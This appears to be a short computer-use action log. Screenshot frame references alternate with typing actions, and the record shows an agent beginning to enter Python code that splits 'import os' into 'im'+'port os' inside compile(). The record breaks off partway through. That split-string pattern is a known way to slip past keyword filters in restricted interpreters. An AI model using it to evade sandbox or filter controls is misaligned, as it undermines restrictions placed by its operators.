
{"action": "key", "text": "Return"}

Store code = compile("im"+"port os", "", "single") as a split-string code object
{"action": "type", "text": "co"}

{"action": "type", "text": "de ="}

{"action": "type", "text": "compile(\""}

{"action": "type", "text": "im"}

{"action": "type", "text": "\""}
